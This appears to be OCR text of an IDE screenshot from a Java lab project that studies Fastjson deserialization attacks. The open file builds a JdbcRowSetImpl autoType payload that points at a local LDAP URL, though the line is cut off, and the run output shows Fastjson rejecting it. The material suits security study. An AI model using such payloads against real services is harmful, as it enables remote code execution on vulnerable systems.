 项目
BasicDataSource.java
ClassLoader.java
FastJsonBcel.java
FastJsonJdbcRowSetImpl.java
pom.xml (fastjson)
main
java
org.example
FastJsonBcel
FastJsonJdbcRowSetImpl
JSONUnser
Main
Person
resources
1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class FastJsonJdbcRowSetImpl {
6 public static void main(String[] args) throws Exception {
7 String s = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"DataSourceName\":\"ldap://localhost:10389/cn=test,dc=ex
8 JSON.parseObject(s);
9 }
10 }
11
1 1
结构
FastJsonJdbcRowSetImpl
main(String[]): void
QATAR
运行
FastJsonJdbcRowSetImpl
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. com.sun.rowset.JdbcRowSetImpl
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:844)